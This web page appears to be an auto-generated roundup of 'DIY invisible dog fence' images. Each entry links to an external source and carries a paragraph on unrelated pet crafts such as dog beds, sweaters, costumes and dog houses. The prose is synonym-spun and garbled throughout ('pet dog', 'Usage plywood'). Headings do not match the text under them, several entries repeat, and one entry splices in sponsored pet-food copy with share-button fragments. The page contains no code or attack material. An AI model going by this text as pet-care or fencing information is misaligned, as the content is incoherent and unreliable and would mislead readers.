<p>Timber Bowl Stand I Spy DIY Your four-legged close friend should have to eat in equally as much design as you, so want to this detailed to craft a posh dish holder from scratch. While this task is reasonably straightforward, it does need the use of a jigsaw and the better part of an afternoon to find with each other. Incentive: the bowls pop easily out of this represent fast cleanup. Timber Dish Stand from I Spy DIY</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Diy_Invisible_Fence">4. Diy Invisible Fence</span></h2>
<p><img title="diy invisible fence" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-invisible-dog-fence-beautiful-diy-invisible-fence-of-diy-invisible-dog-fence.jpg" alt="DIY Invisible Dog Fence
 Diy Invisible Fence" width="100%" /><br />
<b>Best DIY Invisible Dog Fence<br />
 from Diy Invisible Fence</b>. Source Image: <a href="https://i.ytimg.com/vi/Zu4nFBMjeME/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.lisbonlx.com</a>. Visit this site for details: <a href="http://www.lisbonlx.com/ideas/25/diy-invisible-fence.html" target="_blank" rel="noopener noreferrer">www.lisbonlx.com</a></p>
<p>DIY Canine Sweater See Kate Sew Looking for something a little bit much more lightweight than a dog coat for those vigorous autumn days? DIY Dog Sweater from See Kate Sew</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_How_to_Stop_an_Invisible_Dog_Fence_in_2020">5. How to Stop an Invisible Dog Fence in 2020</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-invisible-dog-fence-inspirational-how-to-stop-an-invisible-dog-fence-in-2020-of-diy-invisible-dog-fence.jpg" alt="DIY Invisible Dog Fence
 How to Stop an Invisible Dog Fence in 2020" width="100%" /><br />
<b>Best DIY Invisible Dog Fence<br />
 from How to Stop an Invisible Dog Fence in 2020</b>. Source Image: <a href="https://i.pinimg.com/originals/ab/08/bb/ab08bbb80e949f539e7ed5b32a5bdbaa.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/792633603154394963/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Looking for some cool DIY pet dog projects for your dog or feline? Respond to these inquiries &#8230; Is life insufficient without your dog Fido? Your pet dog might or may not do so much yet one point&#8217;s for certain, they do their finest to make you delighted.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Invisible_Dog_Fence_101_Guide">6. Invisible Dog Fence 101 Guide</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-invisible-dog-fence-elegant-invisible-dog-fence-101-guide-of-diy-invisible-dog-fence.png" alt="DIY Invisible Dog Fence
 Invisible Dog Fence 101 Guide" width="100%" /><br />
<b>Best DIY Invisible Dog Fence<br />
 from Invisible Dog Fence 101 Guide</b>. Source Image: <a href="https://i.pinimg.com/originals/61/a3/97/61a397fd899cd83794667db3e61b7dec.png" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/293156256971891077/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>So to make points simpler to all you canine enthusiasts around, if you intend to provide your beloved family pet a treat, I have actually rounded up all the DIY jobs that&#8217;s simply devoted to male&#8217;s best friend. From pet biscuits to pet dog collars, and also also adorable little sweaters, I make sure you&#8217;ll locate something to work on today.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_DIY_Invisible_Fence_battery">7. DIY Invisible Fence battery</span></h2>
<p><img title="DIY Invisible Fence battery" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-invisible-dog-fence-unique-diy-invisible-fence-battery-of-diy-invisible-dog-fence.jpg" alt="DIY Invisible Dog Fence
 DIY Invisible Fence battery" width="100%" /><br />
<b>Best DIY Invisible Dog Fence<br />
 from DIY Invisible Fence battery</b>. Source Image: <a href="http://cdn.instructables.com/FQU/8QZE/I7LQMBI9/FQU8QZEI7LQMBI9.LARGE.jpg" target="_blank" rel="noopener noreferrer">www.instructables.com</a>. Visit this site for details: <a href="http://www.instructables.com/id/DIY-Invisible-Fence-battery/" target="_blank" rel="noopener noreferrer">www.instructables.com</a></p>
<p>If Betty Draper DIYed, she &#8216;d dig this mid-century mod pet bed. Usage plywood to build a box sized to fit about a store-bought pet dog pad, screw on some pre-made legs right into tilted braces, and also paint in an intense retro color.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_DIY_In_Ground_Dog_Fence_is_Easy_with_PetSafe_Akron_Ohio_Moms">8. DIY In Ground Dog Fence is Easy with PetSafe Akron Ohio Moms</span></h2>
<p><img title="petsafe in ground dog fence review" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-invisible-dog-fence-lovely-diy-in-ground-dog-fence-is-easy-with-petsafe-akron-ohio-moms-of-diy-invisible-dog-fence.jpg" alt="DIY Invisible Dog Fence
 DIY In Ground Dog Fence is Easy with PetSafe Akron Ohio Moms" width="100%" /><br />
<b>Best DIY Invisible Dog Fence<br />
 from DIY In Ground Dog Fence is Easy with PetSafe Akron Ohio Moms</b>. Source Image: <a href="https://www.akronohiomoms.com/wp-content/uploads/2015/12/PetSafe-Invisible-Fence-4-800x531.jpg" target="_blank" rel="noopener noreferrer">www.akronohiomoms.com</a>. Visit this site for details: <a href="https://www.akronohiomoms.com/life-family/petsafe-in-ground-dog-fence-review/" target="_blank" rel="noopener noreferrer">www.akronohiomoms.com</a></p>
<p>Give up on attempting to stop your dog from cuddling on your clothing and also surrender an old sweater for this DIY dog bed from Empress of Dust. Loaded with a pillow, cotton stuffing, and even a rolled-up child covering, and also stitch shut or include a fastener to eliminate the insides for cleaning.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_DIY_In_Ground_Dog_Fence_is_Easy_with_PetSafe_Akron_Ohio_Moms">9. DIY In Ground Dog Fence is Easy with PetSafe Akron Ohio Moms</span></h2>
<p><img title="petsafe in ground dog fence review" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-invisible-dog-fence-lovely-diy-in-ground-dog-fence-is-easy-with-petsafe-akron-ohio-moms-of-diy-invisible-dog-fence-1.jpg" alt="DIY Invisible Dog Fence
 DIY In Ground Dog Fence is Easy with PetSafe Akron Ohio Moms" width="100%" /><br />
<b>Best DIY Invisible Dog Fence<br />
 from DIY In Ground Dog Fence is Easy with PetSafe Akron Ohio Moms</b>. Source Image: <a href="https://www.akronohiomoms.com/wp-content/uploads/2015/12/PetSafe-Invisible-Fence-8-800x750.jpg" target="_blank" rel="noopener noreferrer">www.akronohiomoms.com</a>. Visit this site for details: <a href="https://www.akronohiomoms.com/life-family/petsafe-in-ground-dog-fence-review/" target="_blank" rel="noopener noreferrer">www.akronohiomoms.com</a></p>
<p>Mid-Century Design Pet Bed If Betty Draper DIYed, she would certainly dig this mid-century mod pet bed. Usage plywood to build a box sized to fit about a store-bought pet dog pad, screw on some pre-made legs right into angled braces, and also paint in a brilliant retro color.Get the tutorial at Our Nerd Residence.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Self_Installed_Vs_Professionally_Installed_Electronic_Dog">10. Self Installed Vs Professionally Installed Electronic Dog</span></h2>
<p><img title="self installed vs professionally installed electronic dog fences" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-invisible-dog-fence-inspirational-self-installed-vs-professionally-installed-electronic-dog-of-diy-invisible-dog-fence.jpg" alt="DIY Invisible Dog Fence
 Self Installed Vs Professionally Installed Electronic Dog" width="100%" /><br />
<b>Best DIY Invisible Dog Fence<br />
 from Self Installed Vs Professionally Installed Electronic Dog</b>. Source Image: <a href="https://www.dogwatch.com/wp-content/uploads/2019/10/BlogDW-FeaturedImg-guy-trencher.jpg" target="_blank" rel="noopener noreferrer">www.dogwatch.com</a>. Visit this site for details: <a href="https://www.dogwatch.com/dogwatch-blog/self-installed-vs-professionally-installed-electronic-dog-fences/" target="_blank" rel="noopener noreferrer">www.dogwatch.com</a></p>
<p>Surrender on trying to stop your dog from cuddling on your clothing and surrender an old sweatshirt for this DIY canine bed from Empress of Dust. Loaded with a pillow, cotton stuffing, or perhaps a rolled-up child blanket, and also sew shut or include a fastener to eliminate the insides for washing.Get the tutorial at Empress of Dirt.NEXT: Your Pet Dog Health Questions, Responded To!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_DIY_In_Ground_Dog_Fence_is_Easy_with_PetSafe_Akron_Ohio_Moms">11. DIY In Ground Dog Fence is Easy with PetSafe Akron Ohio Moms</span></h2>
<p><img title="petsafe in ground dog fence review" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-invisible-dog-fence-new-diy-in-ground-dog-fence-is-easy-with-petsafe-akron-ohio-moms-of-diy-invisible-dog-fence.jpg" alt="DIY Invisible Dog Fence
 DIY In Ground Dog Fence is Easy with PetSafe Akron Ohio Moms" width="100%" /><br />
<b>Best DIY Invisible Dog Fence<br />
 from DIY In Ground Dog Fence is Easy with PetSafe Akron Ohio Moms</b>. Source Image: <a href="https://www.akronohiomoms.com/wp-content/uploads/2015/12/PetSafe-Invisible-Fence-800x531.jpg" target="_blank" rel="noopener noreferrer">www.akronohiomoms.com</a>. Visit this site for details: <a href="https://www.akronohiomoms.com/life-family/petsafe-in-ground-dog-fence-review/" target="_blank" rel="noopener noreferrer">www.akronohiomoms.com</a></p>
<p>These DIY pet dog collar sleeves can actually finish up conserving you a bunch of cash as well! Claim no more to acquiring a collar for your pet dog in every color, for every period, or to match all their adorable clothing.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_DIY_In_Ground_Dog_Fence_is_Easy_with_PetSafe_Akron_Ohio_Moms">12. DIY In Ground Dog Fence is Easy with PetSafe Akron Ohio Moms</span></h2>
<p><img title="petsafe in ground dog fence review" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-invisible-dog-fence-lovely-diy-in-ground-dog-fence-is-easy-with-petsafe-akron-ohio-moms-of-diy-invisible-dog-fence-2.jpg" alt="DIY Invisible Dog Fence
 DIY In Ground Dog Fence is Easy with PetSafe Akron Ohio Moms" width="100%" /><br />
<b>Best DIY Invisible Dog Fence<br />
 from DIY In Ground Dog Fence is Easy with PetSafe Akron Ohio Moms</b>. Source Image: <a href="http://www.akronohiomoms.com/wp-content/uploads/2015/12/PetSafe-Invisible-Fence-9-800x533.jpg" target="_blank" rel="noopener noreferrer">www.akronohiomoms.com</a>. Visit this site for details: <a href="http://www.akronohiomoms.com/life-family/petsafe-in-ground-dog-fence-review/" target="_blank" rel="noopener noreferrer">www.akronohiomoms.com</a></p>
<p>For some it can be tough to discover the best sweatshirt for your cherished pup. With this outstanding DIY no sew (yes, that does state no stitch) canine sweater tutorial from Were Far From Typical, you can quickly make the excellent canine coat with an old sweater you have hanging in the back of your wardrobe.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Pet_Playgroundz_Dog_Fence_NonElectric_Installed_DIY_Near">13. Pet Playgroundz Dog Fence NonElectric Installed DIY Near</span></h2>
<p><img title="petplaygroundzfinal escaped fragment = large dog fence" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-invisible-dog-fence-fresh-pet-playgroundz-dog-fence-nonelectric-installed-diy-near-of-diy-invisible-dog-fence.jpg" alt="DIY Invisible Dog Fence
 Pet Playgroundz Dog Fence NonElectric Installed DIY Near" width="100%" /><br />
<b>Best DIY Invisible Dog Fence<br />
 from Pet Playgroundz Dog Fence NonElectric Installed DIY Near</b>. Source Image: <a href="http://static.wixstatic.com/media/4192ed_d6b5b8b1d48c0be053e22b8e3e920f61.jpg_1024" target="_blank" rel="noopener noreferrer">vicboem.wix.com</a>. Visit this site for details: <a href="http://vicboem.wix.com/petplaygroundzfinal?_escaped_fragment_=__large-dog-fence" target="_blank" rel="noopener noreferrer">vicboem.wix.com</a></p>
<p>These dog-themed room ideas are likewise amazing for congratulating a buddy on inviting a new puppy into their residence or preparing for among your very own. Despite the celebration, celebrate and treat your pup with these comfortable, spirited and also stylish DIY canine area ideas.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_10_Best_Dog_Fence_Systems_to">14. 10 Best Dog Fence Systems to</span></h2>
<p><img title="top ten tested invisible and electric dog fence systems 2018 ers guide" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-invisible-dog-fence-lovely-10-best-dog-fence-systems-to-of-diy-invisible-dog-fence.jpg" alt="DIY Invisible Dog Fence
 10 Best Dog Fence Systems to" width="100%" /><br />
<b>Best DIY Invisible Dog Fence<br />
 from 10 Best Dog Fence Systems to</b>. Source Image: <a href="https://bitsandscrews.com/wp-content/uploads/2018/02/top-ten-tested-wireless-invisible-and-electric-dog-fence-systems-2018-buyers-guide.jpg" target="_blank" rel="noopener noreferrer">bitsandscrews.com</a>. Visit this site for details: <a href="https://bitsandscrews.com/top-ten-tested-invisible-and-electric-dog-fence-systems-2018-buyers-guide/" target="_blank" rel="noopener noreferrer">bitsandscrews.com</a></p>
<p>If you&#8217;re a canine owner and also a DIYer, there&#8217;s no other way you would not want to develop a beautiful pet house that will make your canine the happiest. And also, you know, premade pet residence can be costly so if you have unused wood around the house you can make it for almost free.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Diy_Invisible_Fence">15. Diy Invisible Fence</span></h2>
<p><img title="diy invisible fence" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-invisible-dog-fence-beautiful-diy-invisible-fence-of-diy-invisible-dog-fence-1.jpg" alt="DIY Invisible Dog Fence
 Diy Invisible Fence" width="100%" /><br />
<b>Best DIY Invisible Dog Fence<br />
 from Diy Invisible Fence</b>. Source Image: <a href="https://woofdog.org/wp-content/uploads/2017/07/best-invisible-dog-fence-reviewed.jpg" target="_blank" rel="noopener noreferrer">www.lisbonlx.com</a>. Visit this site for details: <a href="https://www.lisbonlx.com/ideas/25/diy-invisible-fence.html" target="_blank" rel="noopener noreferrer">www.lisbonlx.com</a></p>
<p>In this checklist of pet layout DIY ideas &#8211; do not leave all your additional products existing around. Not just will you lose points, yet if you are maintaining grooming products or medications for your canine, they threaten if consumed. Arrange everything in an outstanding dog area instead.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Pet_Playgroundz_Dog_Fence_NonElectric_Installed_DIY_Near">16. Pet Playgroundz Dog Fence NonElectric Installed DIY Near</span></h2>
<p><img title="petplaygroundzfinal escaped fragment = portable dog fence" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-invisible-dog-fence-unique-pet-playgroundz-dog-fence-nonelectric-installed-diy-near-of-diy-invisible-dog-fence.jpg" alt="DIY Invisible Dog Fence
 Pet Playgroundz Dog Fence NonElectric Installed DIY Near" width="100%" /><br />
<b>Best DIY Invisible Dog Fence<br />
 from Pet Playgroundz Dog Fence NonElectric Installed DIY Near</b>. Source Image: <a href="http://static.wixstatic.com/media/4192ed_3525031dcd65f262c8f80bb81959013c.jpg_512" target="_blank" rel="noopener noreferrer">vicboem.wix.com</a>. Visit this site for details: <a href="http://vicboem.wix.com/petplaygroundzfinal?_escaped_fragment_=__portable-dog-fence" target="_blank" rel="noopener noreferrer">vicboem.wix.com</a></p>
<p>DIY pet dog dish is an enjoyable job as well as the ideal way to ruin your preferred furry relative. This post has been sponsored by Purina ONE( r). All ideas and opinions are my own.A couple of years earlier, our family picked Cassie as well as Lily as the most recent members of our staff. It&#8217;s been a decision that I&#8217;m so pleased we made! It really did not take long for the girls to resolve in with us &#8230; and also it rapidly seemed like they had actually been part of our household for life. Even though they are sisters, their two individualities are so various. Even with their own individual traits, they are both always adhered to my hip-and I absolutely adore them. Normally, because we like them so much, taking great care of them is very essential to me. I want them to have long, remarkable, healthy and balanced lives. It&#8217;s just the best for my girls! That&#8217;s why we pick Purina ONE( r) for their diet regimen. They love the Purina ONE Lamb &amp; Rice as well as Chicken &amp; Rice formulas. It&#8217;s 100% total as well as balanced nourishment for grown-up pets. Lily absolutely favors the Lamb &amp; Rice range. It&#8217;s made with high-grade protein sources, and also actual lamb is the top active ingredient. There are plenty of omega-6 fats, vitamins, as well as minerals to aid promote healthy and balanced skin as well as fur. The twin protection antioxidant mix sustains a solid immune system. Plus, all-natural sources of glucosamine assistance preserve healthy joints. It&#8217;s made in Purina ONE-owned US-based centers. All this and also the protein-rich, tender, as well as meaningful tidbits with crispy kibble indicate your dog will love the wonderful taste!I additionally love that I am able to select it up at Target during my once a week stops. (Or multiple regular stops, probably|PinShareTweetThis charming DIY pet bowl is a fun project as well as the perfect method to spoil your favored furry family member. It&#8217;s 100% total and also balanced nutrition for grown-up canines. All this and also the protein-rich, tender, and meaningful morsels with crispy kibble mean your dog will certainly like the fantastic taste!I also like that I am able to choose it up at Target during my regular quits.]@</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_DIY_Invisible_Fence_Stay_and_Play_How_To_Install_An">17. DIY Invisible Fence Stay and Play How To Install An</span></h2>
<p><img title="watch v=HG3kXL00C6o" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-invisible-dog-fence-unique-diy-invisible-fence-stay-and-play-how-to-install-an-of-diy-invisible-dog-fence.jpg" alt="DIY Invisible Dog Fence
 DIY Invisible Fence Stay and Play How To Install An" width="100%" /><br />
<b>Best DIY Invisible Dog Fence<br />
 from DIY Invisible Fence Stay and Play How To Install An</b>. Source Image: <a href="https://i.ytimg.com/vi/HG3kXL00C6o/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=HG3kXL00C6o" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>This Halloween, my German Shepherd Forest will be part of my outfit. I intend to dress up as a safe occupant from the computer game collection After effects, with Woodland having fun as Dogmeat. If you intend to dress up with your pet dog, also, try one of these 2 very easy DIY dog outfits: Burglar with cash or the eggs over Yeezy. They&#8217;re both incredibly creative-one is an excellent pun after all-and it provides you a good justification to bring your dog to any kind of Halloween events you&#8217;re welcomed to. Learn to make these costumes in the video clip over.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Indoor_Dog_Fence_Diy_Outdoor_Decorations_Parts_of_an">18. Indoor Dog Fence Diy Outdoor Decorations Parts of an</span></h2>
<p><img title="indoor dog fence diy" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-invisible-dog-fence-lovely-indoor-dog-fence-diy-outdoor-decorations-parts-of-an-of-diy-invisible-dog-fence.jpg" alt="DIY Invisible Dog Fence
 Indoor Dog Fence Diy Outdoor Decorations Parts of an" width="100%" /><br />
<b>Best DIY Invisible Dog Fence<br />
 from Indoor Dog Fence Diy Outdoor Decorations Parts of an</b>. Source Image: <a href="https://outdoor.black-budget.com/wp-content/uploads/2017/07/Indoor-Dog-Fence-Diy.jpg" target="_blank" rel="noopener noreferrer">outdoor.black-budget.com</a>. Visit this site for details: <a href="https://outdoor.black-budget.com/parts-of-an-invisible-indoor-dog-fence/indoor-dog-fence-diy/" target="_blank" rel="noopener noreferrer">outdoor.black-budget.com</a></p>
<p>Love unicorns? Turn your pet into one with this cute DIY Unicorn costume from the YouTube channel Hey there Dudettes. Plus, it functions as an adorable hoodie for your canine to wear when it&#8217;s chilly outside, or to put on just for fun. Figure out to make this costume in the video over.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Why_DIY_Dog_Fencing">19. Why DIY Dog Fencing</span></h2>
<p><img title="why diy dog fence" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-invisible-dog-fence-new-why-diy-dog-fencing-of-diy-invisible-dog-fence-scaled.jpg" alt="DIY Invisible Dog Fence
 Why DIY Dog Fencing" width="100%" /><br />
<b>Best DIY Invisible Dog Fence<br />
 from Why DIY Dog Fencing</b>. Source Image: <a href="https://b9f5k6r4.map2.ssl.hwcdn.net/wysiwyg/MaxDog_1.jpg" target="_blank" rel="noopener noreferrer">www.flexpetz.com</a>. Visit this site for details: <a href="https://www.flexpetz.com/why-diy-dog-fence/" target="_blank" rel="noopener noreferrer">www.flexpetz.com</a></p>
<p>You can join the Pokemon trend with this DIY Charizard dog costume as well as bring Pokemon Go to life. For some included enjoyable, repaint a tennis ball red and also white, and also your pet can chase his Pokeball around, too.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_DIY_a_Dog_Fence_Cheaper_than_Invisible_Fence">20. DIY a Dog Fence Cheaper than Invisible Fence —</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-invisible-dog-fence-best-of-diy-a-dog-fence-cheaper-than-invisible-fence-of-diy-invisible-dog-fence.png" alt="DIY Invisible Dog Fence
 DIY a Dog Fence Cheaper than Invisible Fence —" width="100%" /><br />
<b>Best DIY Invisible Dog Fence<br />
 from DIY a Dog Fence Cheaper than Invisible Fence —</b>. Source Image: <a href="https://i.pinimg.com/originals/a2/f9/0e/a2f90e9318311e355ebaf5f538df2576.png" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/203013895683560551/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
Capture the spirit of this classic story with this easy DIY pet costume set for both your little as well as big pet. The finest part regarding these pet costumes? They&#8217;re extremely simple to make.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_DIY_Invisible_Fence_Battery_With_images">21. DIY Invisible Fence Battery With images</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-invisible-dog-fence-elegant-diy-invisible-fence-battery-with-images-of-diy-invisible-dog-fence.jpg" alt="DIY Invisible Dog Fence
 DIY Invisible Fence Battery With images" width="100%" /><br />
<b>Best DIY Invisible Dog Fence<br />
 from DIY Invisible Fence Battery With images</b>. Source Image: <a href="https://i.pinimg.com/originals/3f/02/c5/3f02c52c39eca3fc37f80b7ce0732106.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/532621093407500784/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
These cost-free DIY canine house plans will certainly ensure that your dog has a safe house from the climate as well as you can take pride that you constructed it simply for them. Dog houses are fairly simple tasks as well as can be normally be completed by someone with simply standard building skills. They&#8217;ll take anywhere from half a day to a couple of days to complete and can easily be performed in under $100. Prior to utilizing these complimentary pet residence plans to construct your pet dog&#8217;s dream residence, make certain that it will be the best fit for the dimension of your full-grown pet dog. Some of these canine home strategies can even be tailored to fit any type of dimension of a canine so be sure to try to find directions within the prepare for that. If you&#8217;re seeking even more projects like these free dog home strategies, you&#8217;ll wish to take a look at the totally free feline tree plans as well as rabbit hutch plans.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_Why_choose_our_non_electric_DIY_dog_fence_Watch_our_2">22. Why choose our non electric DIY dog fence Watch our 2</span></h2>
<p><img title="why choose a non electric dog fence" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-invisible-dog-fence-inspirational-why-choose-our-non-electric-diy-dog-fence-watch-our-2-of-diy-invisible-dog-fence.png" alt="DIY Invisible Dog Fence
 Why choose our non electric DIY dog fence Watch our 2" width="100%" /><br />
<b>Best DIY Invisible Dog Fence<br />
 from Why choose our non electric DIY dog fence Watch our 2</b>. Source Image: <a href="http://cdn.shopify.com/s/files/1/0416/7721/files/nearly_invisible_dog_fence.png?2862" target="_blank" rel="noopener noreferrer">www.petplaygrounds.com</a>. Visit this site for details: <a href="http://www.petplaygrounds.com/pages/why-choose-a-non-electric-dog-fence" target="_blank" rel="noopener noreferrer">www.petplaygrounds.com</a></p>
<hr />
<p>&nbsp;<br />
Basic A-Frame Pet House Plan DIY Network This is a basic dog residence plan that&#8217;s not just very easy to build yet the completed pet dog home will certainly look terrific in your yard. It can be integrated in less than half a day as well as you won&#8217;t invest over $100 for the materials. There&#8217;s no uncertainty when you develop this pet home either, blueprints, a product list, detailed instructions, and also also videos are provided for this totally free pet home plan. Simple A-Frame Pet Home Strategy from DIY Network</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2019-03-06 14:00:15. </small></p>            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                    <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                <div class="card card-blog-post card-full-width">
                                                                            <figure class="card_media">
                                            <a href="https://thecluttered.com/diy-dog-gates-indoor/">
                                                <img width="400" height="600" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Dog Gates Indoor New 25 Diy Indoor Dog Gate and Pet Barrier Ideas-332286.png" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" loading="lazy" />                                            </a>
                                        </figure>
                                                                        <div class="card_body">
                                        <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-67" href="https://thecluttered.com/diy-craft/diy-dog-ideas/"  rel="category tag">DIY Dog Ideas</a> </span></div>                                        <h4 class="card_title">
                                            <a href="https://thecluttered.com/diy-dog-gates-indoor/">
                                                22 Ideas for Diy Dog Gates Indoor                                            </a>
                                        </h4>
                                        <div class="entry-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/diy-dog-gates-indoor/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T12:07:31+00:00">January 29, 2026</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                <div class="card card-blog-post card-full-width">
                                                                            <figure class="card_media">
                                            <a href="https://thecluttered.com/diy-dog-costume-for-child/">
                                                <img width="400" height="600" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Dog Costume for Child Unique pinning My Own because I Had Trouble Finding A Homemade-975195.png" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" loading="lazy" />                                            </a>
                                        </figure>
                                                                        <div class="card_body">
                                        <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-67" href="https://thecluttered.com/diy-craft/diy-dog-ideas/"  rel="category tag">DIY Dog Ideas</a> </span></div>                                        <h4 class="card_title">
                                            <a href="https://thecluttered.com/diy-dog-costume-for-child/">
                                                The 22 Best Ideas for Diy Dog Costume for Child                                            </a>
                                        </h4>
                                        <div class="entry-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/diy-dog-costume-for-child/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-28T01:46:11+00:00">December 28, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                                        </div>
                                    </div>
                                </div>
                            </div>
                                            </div>

                                </div> <!-- .related-post -->
                    <!-- Related Post Code Here -->

</article><!-- #post-131911 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thecluttered.com/easy-breakfast-recipe/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">The Best Easy Breakfast Recipe</span></a></div><div class="nav-next"><a href="https://thecluttered.com/cute-short-hairstyles-for-african-american-hair/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">The Best Ideas for Cute Short Hairstyles for African American Hair</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thecluttered.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="fairy-latest-2" class="widget fairy-latest"><h2 class="widget-title">Recent Posts</h2>

            <section class="latest-posts-block">
                                    <div class="list-post-block">
                        <ul class="list-post">
                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/mens-bedroom-essentials/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Mens Bedroom Essentials Lovely Men S Bedroom Essentials Business Insider-743571.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-30" href="https://thecluttered.com/home-decor/bedroom-ideas/"  rel="category tag">Bedroom Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/mens-bedroom-essentials/">35 Thinks We Can Learn From This Mens Bedroom Essentials</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/mens-bedroom-essentials/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-30T06:43:51+00:00">January 30, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/marquise-diamond-engagement-rings/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Marquise Diamond Engagement Rings New 1ct solitaire Marquise Enhanced Diamond Engagement Ring-696130.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-205" href="https://thecluttered.com/jewelry/engagement/"  rel="category tag">Engagement</a> </span></div>                                            <h3 class="post-title">
